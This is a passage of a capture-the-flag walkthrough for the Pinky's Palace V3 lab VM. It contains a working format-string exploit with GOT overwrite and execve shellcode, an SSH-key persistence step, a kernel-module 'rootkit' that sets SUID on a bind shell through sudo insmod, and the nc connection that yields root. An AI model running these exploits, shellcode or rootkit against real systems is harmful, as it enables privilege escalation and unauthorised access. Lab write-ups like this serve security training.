[+] Args: AAAA 0xbffff4d4 0xb7ffed00 0x80484a7 (nil) (nil) 0xbffff428 0x8048530 0xbffff60d 0xbffff4d4 0xbffff4e0 0x80484f8 0xbffff440 (nil) (nil) 0xb7e2f286 0x2 0xb7fca000 (nil) 0xb7e2f286 0x2 0xbffff4d4 0xbffff4e0 (nil) (nil) (nil) 0xb7fca000 0xb7fffc0c 0xb7fff000 (nil) 0x2 0xb7fca000 (nil) 0xdfdc72de 0xe5d07ece (nil) (nil) (nil) 0x2 0x80483a0 (nil) 0xb7ff0710 0xb7e2f199 0xb7fff000 0x2 0x80483a0 (nil) 0x80483c1 0x80484e4 0x2 0xbffff4d4 0x8048550 0x80485b0 0xb7feb070 0xbffff4cc 0xb7fff920 0x2 0xbffff5f6 0xbffff60d (nil) 0xbffff86a 0xbffffe26 0xbffffe5c 0xbffffe6d 0xbffffe7e 0xbffffe95 0xbffffe9e 0xbffffebb 0xbffffedf 0xbffffef2 0xbfffff13 0xbfffff27 0xbfffff37 0xbfffff3f 0xbfffff59 0xbfffff78 0xbfffffb6 0xbfffffcf (nil) 0x20 0xb7fd9cd0 0x21 0xb7fd9000 0x10 0xf8bfbff 0x6 0x1000 0x11 0x64 0x3 0x8048034 0x4 0x20 0x5 0x9 0x7 0xb7fdb000 0x8 (nil) 0x9 0x80483a0 0xb 0x3ea 0xc 0x3e8 0xd 0x3ea 0xe 0x3ea 0x17 0x1 0x19 0xbffff5db 0x1f 0xbfffffe5 0xf 0xbffff5eb (nil) (nil) (nil) (nil) (nil) 0x31000000 0x79da2401 0x2ed0901a 0x4606fdbd 0x699833d2 0x363836 (nil) 0x752f0000 0x6c2f7273 0x6c61636f 0x6e69622f 0x4d53502f 0x494c4343 0x41414100 0x70252041 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520
Eventually we start to see our 414141 But we are missing one and it is not the complete memory address we were expecting.
If we add another character (such as a B ) we can align the addresses to look correct:
pinksecmanagement@pinkys-palace:/tmp$ /usr/local/bin/PSMCCLI "$(python -c 'import sys; sys.stdout.write("AAAAB"+("%p "*200))')"

[+] Args: AAAAB0xbffff4d4 0xb7ffed00 [...] 0x494c43 0x41414141 0x20702542 0x25207025 [...] 0x25207025
Now that we have a nice looking address that we control, it’s time to figure out the offset. Yes, we count the %p’s. Our 0x41414141 is the 135th %p. (We figured in the time it would take to write a count script, we could just count it manually)
Referring back to the printf() manual, we can use the field width argument to select only the %p we want. A simple example is printf("%2$x", 1, 2, 3) with %2 being the offset number to print. If we change ours to print 135 we end up with:
pinksecmanagement@pinkys-palace:/tmp$ /usr/local/bin/PSMCCLI 'AAAABBB%135$p'

[+] Args: AAAABBB0x41414141
Because we were adding two space characters to our initial input to make make the printed output formatted correctly (hehe) we need to add a couple of B’s to realign our A’s.
Now we need to turn this into something. printf() has a %n argument, that is:
Nothing printed.The corresponding argument must be a pointer to a signed int.The number of characters written so far is stored in the pointed location.
So in this case, if we use the command AAAABBB%135$n we would write the number 7 to the address 0x41414141. This only works with small numbers, so if we were to use AAAABBB%135x 142 characters will be written (The argument padded by 135 characters).
Stream 4
https://www.youtube.com/watch?v=TtsN-9N5Dxs
We have proven that the binary has a format string vulnerability. Now we need to figure out the exploit and offsets.
Using $p is not ideal because it prints the leading 0x. Reading the printf() man page again we discover more about format specifiers, specifically:
0 Left-pads the number with zeroes (0) instead of spaces when padding is specified (see width sub-specifier).
This means that in order to get a consistent output length helping our chances, we can replace $p with $0x. Eventually we are able to find accurate offsets:
The cracks in the “intro to format string exploits” tutorial we were following start to show around this point. Specifically how it has been rigged to be easy to exploit. Their example calls the system() function meaning that they can pass the string “sh;#” to that function and it will directly execute a shell.

/usr/local/bin/PSMCCLI 'AAAABBBBCC%135$0x%136$0x'
To make it easier for later when we need to write bytes, we use python to print the characters:
/usr/local/bin/PSMCCLI $(python -c 'import sys; sys.stdout.write("AAAABBBBCC%135$0x%136$0x")')
So now that we know we can control some memory addresses, we need to find somewhere in the application that will perform a JMP. If we can control the value at this location, we can redirect application flow to our shellcode.

Using objdump we notice that the very next call after our printf() is a putchar():
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ objdump -d /usr/local/bin/PSMCCLI

Looking at the putchar@plt we can see that we have a JMP address:

What this tells us that the pointer for putchar is 0x804a01c. Now we need to figure out what to set that value to in order to jump and execute our shellcode.
We tried a bunch of different things here. Because everything is so touchy about lengths and offsets we tried a fixed length NOP sled, but found that tedious and hard to make consistently work. We then discovered this article from OWASP that discusses how environment variables are also stored in the stack, and often blindly trusted. The article mostly talks about using the environment variables to cause the buffer overflow but the last sentence is what put us on the right path for this box:
Code injection is performed in the same way as in buffer overflow attacks with only one difference; the shellcode is placed in environment variable(s).
We can use environment variable to inject or execute shellcode on the stack! Now we just need to research how to do that…
There is a handy script on github that will display the address of an environment variable
Copy this script over to the target and compile it:
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ cat getenvaddr.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(int argc, char *argv[]) {
        char *ptr;

        if(argc < 3) {
                printf("Usage: %s <environment variable> <target program name>\n", argv[0]);
                exit(0);
        }
        ptr = getenv(argv[1]); /* get env var location */
        ptr += (strlen(argv[0]) - strlen(argv[2]))*2; /* adjust for program name */
        printf("%s will be at %p\n", argv[1], ptr);
}

pinksecmanagement@pinkys-palace:/tmp/thoseguys$ gcc -o getenvaddr getenvaddr.c
pinksecmanagement@pinkys-palace:/tmp/thoseguys$
The next step is to find a suitable shellcode. Looking at shell-storm because we are not concerned about the length anymore, we should be able to use any /bin/sh shellcode (remember from earlier that we can’t run /bin/bash)
We went with a basic 25 byte execve(“/bin/sh”) shellcode
So we place that in an environment variable
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ export thoseguys=$(echo -en "\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68")
Using the -en args because we want to enable interpretation of backslash escapes and not add a trailing newline in the variable.
Time now to figure out what address our environment variable will be when we run the PSMCCLI app:
pinksecmanagement@pinkys-palace:/tmp/thoseguys$ ./getenvaddr thoseguys /usr/local/bin/PSMCCLI

thoseguys will be at 0xbfffff74
We almost have everything we need! FEW!
Just to recap. We know:
- We control the addresses at the offsets of 136 and 137
- Our environment variable will be at the address
0xbfffff74 - The pointer for putchar is
0x0804a01c(This is the address we want to replace with our environment variable address)
The final piece of the puzzle is writing our address to the stack. Going back to our format string exploit tutorial it mentions replacing the %x with %n which will write the number of characters printed so far to the current location. This isn’t as straight forward as simply replacing our $0x from before with $n…
Because we added a new environment variable to the stack we have shifted things.. lucky for us (I think purely fluked from our name and shellcode length) we just need to shift our offsets by one down to 135 and 136:

Continuing on we know that our final exploit needs to look something like:
<address><address+2>%<number>x%<offset>$hn%<other number>x%<offset+1>$hn
In our case the <address> we want to replace is the putchar address which is 0x0804a01c we then need to add 2 to the address which works out to be 0x0804a01e. These need to be converted to little endian hex format and we get: "\x1c\xa0\x04\x08\x1e\xa0\x04\x08"
The $hn in the above tempalte performs a “short word write”. A short word is 4 bytes with a maximum value of 0xffff. So in order to write our required 8 byte value of 0xbfffff74 we are going to need two short words, an upper and lower. The upper word will be the first 4 bytes of our address and the lower will be the remaining 4 bytes:
- Upper: bfff
- Lower: ff74
We need to write the lower word first, then the upper word. To do this we need to whip out some maths… By converting HEX to Decimal. Because we are humans and not robots, we used a converter..
- ff74 = 65396
- bfff = 49151
Once again. It is not that simple! Because we have already written two 4 byte addresses (AAAABBBB) and our two C’s as padding, we need to take these off the decimal total. So our lower becomes 65396 - 10 = 65386. Didn’t need a calculator for that one! (Aren’t we smart)
With this knowledge we update our exploit to replace the A’s and B’s with the addresses calculated above and use the %u format specifier to pad the input with the given int:
$(python -c 'import sys; sys.stdout.write("\x1c\xa0\x04\x08\x1e\xa0\x04\x08CC%65386u%135\$hn%136\$hn")')
That’s the lower word covered. Now to calculate the upper word. The tutorial once again just works nicely because the hex value of the upper word is higher than the hex value of the lower.. So we’ll try to explain it better than the tutorial… but it’s not likely…
Because we have already calculated the lower word and changed our input length, we need to get a decimal representation of bfff (the upper word we want to write), whist also taking all of that into account… Because bfff (49151) is smaller than ff74 (65396) we need to add a whole (0xffff) to the upper value my making it’s hex 0x1bfff (or 114687). Now when we subtract the lower value from the new upper value we get:
0x1bfff - 0xff74 = C08Bor114687 - 65396 = 49291
This is kind of like when you hit 99999999 on (an old analog) car spedo and the counter would tick over to 00000000. Also known as an Integer Overflow
So if we write another 49291 bytes, we will overflow the small int and end up back writing the small word bfff.
Our final exploit should look something like:
$(python -c 'import sys; sys.stdout.write("\x1c\xa0\x04\x08\x1e\xa0\x04\x08CC%65386u%135$0hn%49291u%136$0hn")')
DON’T be dumb like me and forget the %0hn…. I wasted about an hour using just %hn and wondering why my offsets were out… #facepalm
if you did everything correctly you should have a shell as pinky!

Once again we give ourselves a checkpoint by adding our public key to an authorized_keys file:
$ cd /home/pinky
$ ls -la
total 20
drwx------ 2 pinky pinky 4096 May 15  2018 .
drwxr-xr-x 5 root  root  4096 May 12  2018 ..
lrwxrwxrwx 1 root  root     9 May  7  2018 .bash_history -> /dev/null
-rw-r--r-- 1 pinky pinky  220 Apr 19  2018 .bash_logout
-rw-r--r-- 1 pinky pinky 3526 Apr 19  2018 .bashrc
lrwxrwxrwx 1 root  root     9 May  7  2018 .mysql_history -> /dev/null
-rw-r--r-- 1 pinky pinky  675 Apr 19  2018 .profile
$ mkdir .ssh
$ ls -la
total 24
drwx------ 3 pinky pinky             4096 Mar 16 00:34 .
drwxr-xr-x 5 root  root              4096 May 12  2018 ..
lrwxrwxrwx 1 root  root                 9 May  7  2018 .bash_history -> /dev/null
-rw-r--r-- 1 pinky pinky              220 Apr 19  2018 .bash_logout
-rw-r--r-- 1 pinky pinky             3526 Apr 19  2018 .bashrc
lrwxrwxrwx 1 root  root                 9 May  7  2018 .mysql_history -> /dev/null
-rw-r--r-- 1 pinky pinky              675 Apr 19  2018 .profile
drwxr-xr-x 2 pinky pinksecmanagement 4096 Mar 16 00:34 .ssh
$ cd .ssh
$ echo -n 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDbXirJN4EsVGVP06h2DObWGwl6nDhk8iVdQ0oj2Z2dmJlV6bRKtNF0b0JzkGI3Oj2eOpt7aWLu40cNMO04BsKLjtsfQ8Rpdaz/iEJU8gdvdI2o9qfBR/E5HLNXSzLctuF90Gwe3OBtH+NO5xhWsTpGZVujSXq+mZGLZ6feXtsPltivlrNRMYpabz5I3IMpVhCLSvpQBbUdN2BOry+ed5I1N4Mlki0+klw8BFcAnPFGcuGf7M5COVRkIseGqDDu6LjdC02L2Xi7w7oOWPnAydefNb9u6f1pNyFbdF6i5kuSBc5LmFfPfRzSbpmnpytR2Pn34f1mhBOOCvSVfA3hiTb4dW57p5aMwtzvVOyf6ZUYjT9ZM9SBD50gZXRTU7z3FNptBkMHB0E5zCGRDf7BxLSEJC6nHITTZl3aEwtXvxZJO8aAReWymd8RZpRYlte/GzbC0esLx42RdXxDjmfbQj9mewuHkaLLh1+4R0iSduwf8ND/W7TIJc1xPJjQxdJg1sU= root@kali' > authorized_keys
$
on our local machine:
root@kali: ssh -i thoseguys -p 5555 pinky@192.168.1.148
Linux pinkys-palace 4.9.0-6-686 #1 SMP Debian 4.9.82-1+deb9u3 (2018-03-02) i686

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 15 04:32:07 2018 from 172.19.19.251
pinky@pinkys-palace:~$
Time to start it all again, again, and see if we can continue our journey of escalation!
During our standard local enumeration we notice that the user has some sudo permissions:
pinky@pinkys-palace:~$ sudo -l
Matching Defaults entries for pinky on pinkys-palace:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User pinky may run the following commands on pinkys-palace:
    (ALL) NOPASSWD: /sbin/insmod
    (ALL) NOPASSWD: /sbin/rmmod
insmod and rmmod are applications used to add or remove kernel modules.
Linux kernel modules are applications or pieces of code that get loaded and executed by the kernel on demand.
There are many examples of pre-existing kernel module rootkits. But we have learnt so much already… Why stop now?
Time to write our own.
Kernel modules are just normal c applications with their own code structure. As you might remember from your first programming lessons we went back to the classic “Hello World” kernel module following this guide
You should immediately notice that instead of including stdio.h and having a main() function. Kernel modules include module.h and kernel.h as well as have an init_module() and a cleanup_module() function.
Our first attempt looks something like:
#include <linux/module.h>
#include <linux/kernel.h>

int init_module(void)
{
   printk("Those Guys say hello!\n");
   return 0;
}

void cleanup_module(void)
{
  printk(KERN_ALERT "Bye Those Guys!\n");
}
We try the makefile from the example but it does not work very well:
pinky@pinkys-palace:/tmp$ make
gcc -O2 -DMODULE -D__KERNEL__ -W -Wall -Wstrict-prototypes -Wmissing-prototypes -isystem /lib/modules//build   -c -o hello.o hello.c
hello.c:9:0: warning: "MODULE" redefined
 #define MODULE

<command-line>:0:0: note: this is the location of the previous definition
hello.c:11:0: warning: "__KERNEL__" redefined
 #define __KERNEL__

<command-line>:0:0: note: this is the location of the previous definition
hello.c:13:55: fatal error: linux/module.h: No such file or directory
 #include <linux/module.h>  /* Needed by all modules */
                                                       ^
compilation terminated.
<builtin>: recipe for target 'hello.o' failed
make: *** [hello.o] Error 1
Things like the uname -r havent worked and there is a lot of extra rubbish in there we actually don’t care about. Instead of parameterising it, we can write a very simple file like:
pinky@pinkys-palace:/tmp$ uname -r
4.9.0-6-686
pinky@pinkys-palace:/tmp$ cat Makefile
obj-m += hello.o

all:
        make -C /lib/modules/4.9.0-6-686/build M=$(PWD) modules
clean:
        make -C /lib/modules/4.9.0-6-686/build M=$(PWD) clean
The obj-m ensures that it is treated as a kernel makefile ensuring that hello.o is compiled as a kernel module.
The M=$(pwd) simply tells make to return us back to the current working directory (/tmp) once it is finished compiling. I think it is because of this argument that we need to call the file Makefile (capital M) without the capital M in the file name the make fails. Reference.
Give it a whirl and we see we have successfully compiled our first kernel module:
pinky@pinkys-palace:/tmp$ make
make -C /lib/modules/4.9.0-6-686/build M=/tmp modules
make[1]: Entering directory '/usr/src/linux-headers-4.9.0-6-686'
  CC [M]  /tmp/hello.o
/tmp/hello.c:9:0: warning: "MODULE" redefined
 #define MODULE

<command-line>:0:0: note: this is the location of the previous definition
/tmp/hello.c:11:0: warning: "__KERNEL__" redefined
 #define __KERNEL__

<command-line>:0:0: note: this is the location of the previous definition
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /tmp/hello.mod.o
  LD [M]  /tmp/hello.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.9.0-6-686'
pinky@pinkys-palace:/tmp$ ls -la
total 5956
drwxrwxrwt 10 root              root                 4096 Mar 16 23:21 .
drwxr-xr-x 21 root              root                 4096 Apr 19  2018 ..
-rw-r--r--  1 pinky             pinky                 611 Mar 16 02:17 hello.c
-rw-r--r--  1 pinky             pinky              185824 Mar 16 23:21 hello.ko
-rw-r--r--  1 pinky             pinky                 173 Mar 16 23:21 .hello.ko.cmd
-rw-r--r--  1 pinky             pinky                 761 Mar 16 23:21 hello.mod.c
-rw-r--r--  1 pinky             pinky               93612 Mar 16 23:21 hello.mod.o
-rw-r--r--  1 pinky             pinky               46060 Mar 16 23:21 .hello.mod.o.cmd
-rw-r--r--  1 pinky             pinky               94268 Mar 16 23:21 hello.o
-rw-r--r--  1 pinky             pinky               45919 Mar 16 23:21 .hello.o.cmd
-rw-r--r--  1 pinky             pinky                 142 Mar 16 23:21 makefile
Kernel modules cannot run system commands directly. This means that we cannot use sudo insmod hello.ko to upgrade our current shell directly to root.
When we run this module it successfully loads without error but doesn’t do anything. Time to change that.
So we head over to shell-storm again and pick any TCP bind shell. (Because we still can’t use a reverse shell) We went with shellcode-882.
Test the bind shell first (So we know it’s not our payload if something doesnt work in our kernel module), copy it onto the target and compile it, then from our attacker machine we try to connect as pinky.
pinky@pinkys-palace:/tmp/bind$ gcc -fno-stack-protector -z execstack bindshell.c -o bindshell
bindshell.c:23:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
 main()
 ^~~~
pinky@pinkys-palace:/tmp/bind$ ./bindshell
Shellcode Length: 108

ON ATTACKER MACHINE:
root@kali: nc 192.168.1.148 31337
whoami
pinky
Great! Now that we know this bind shell will work, we just need to get it to run as root in our kernel module.
Looking at a bunch of pre-existing rootkits we need an arg[] and an envp[] and to also call the function call_usermodehelper()
Rather than run it directly from the kernel module, we end up making the root user own the bindshell binary as well as set the SUID bit on it. That way we can call it whenever we want as any user and become root!
Our final rootkit code:
pinky@pinkys-palace:/tmp/thoseguys$ cat rootkit.c
#include <linux/module.h>
#include <linux/kernel.h>

int init_module(void)
{
        char *envp[] = {
                                "HOME=/tmp",
                                "TERM=xterm",
                                NULL
                        };

        char *argv[] = {
                                "/bin/bash",
                                "-c",
                                "chown -R root:root /tmp/bind && chmod u+s /tmp/bind/bindshell",
                                NULL
                        };

        printk(KERN_INFO "[+] Command Execution Begin\n");
        call_usermodehelper(argv[0],argv,envp,UMH_WAIT_EXEC);
        printk(KERN_INFO "[+] Command Execution End\n");
        return 0;

}

void cleanup_module(void)
{
  printk(KERN_INFO "Bye Those Guys!\n");
}
make and load the new kernel module then re-check the bindshell file permissions:
pinky@pinkys-palace:/tmp/rootkit$ make
make -C /lib/modules/4.9.0-6-686/build M=/tmp/rootkit modules
make[1]: Entering directory '/usr/src/linux-headers-4.9.0-6-686'
  CC [M]  /tmp/rootkit/rootkit.o
  Building modules, stage 2.
  MODPOST 1 modules
  LD [M]  /tmp/rootkit/rootkit.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.9.0-6-686'
pinky@pinkys-palace:/tmp/rootkit$ sudo insmod rootkit.ko
pinky@pinkys-palace:/tmp/rootkit$ ls -la /tmp/bind/
total 20
drwxr-xr-x  2 root root 4096 Mar 17 00:21 .
drwxrwxrwt 13 root root 4096 Mar 17 00:24 ..
-rwsr-xr-x  1 root root 7592 Mar 17 00:21 bindshell
-rw-r--r--  1 root root  705 Mar 16 23:49 bindshell.c
It worked! Now we can simply run the bind shell and connect as the root user:
pinky@pinkys-palace:/tmp/rootkit$ /tmp/bind/bindshell
Shellcode Length: 108


ATTACKER MACHINE
nc 192.168.1.148 31337
whoami
root
id
uid=1000(pinky) gid=1000(pinky) euid=0(root) groups=1000(pinky),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
And we finally have the root flag:
cat /root/root.txt
 ____  _       _          _
|  _ \(_)_ __ | | ___   _( )___
| |_) | | '_ \| |/ / | | |// __|
|  __/| | | | |   <| |_| | \__ \
|_|   |_|_| |_|_|\_\\__, | |___/
                    |___/
 ____       _              __     _______
|  _ \ __ _| | __ _  ___ __\ \   / /___ /
| |_) / _` | |/ _` |/ __/ _ \ \ / /  |_ \
|  __/ (_| | | (_| | (_|  __/\ V /  ___) |
|_|   \__,_|_|\__,_|\___\___| \_/  |____/

[+][+][+][+][+] R00T [+][+][+][+][+]
[+] Congrats on Pwning Pinky's Palace V3!
[+] Flag: 73b5[REDACTED]ef1c
[+] I hope you enjoyed and learned from this box!
[+] If you have feedback send me it on Twitter!
[+] Twitter: @Pink_P4nther
[+] Thanks to my dude 0katz for helping with testing, follow him on twitter: @0katz
Another great box by @Pink_P4nther. Once again we learned so much and hopefully you guys did as well.
tags: ctf - vulnhub - pinkys-palace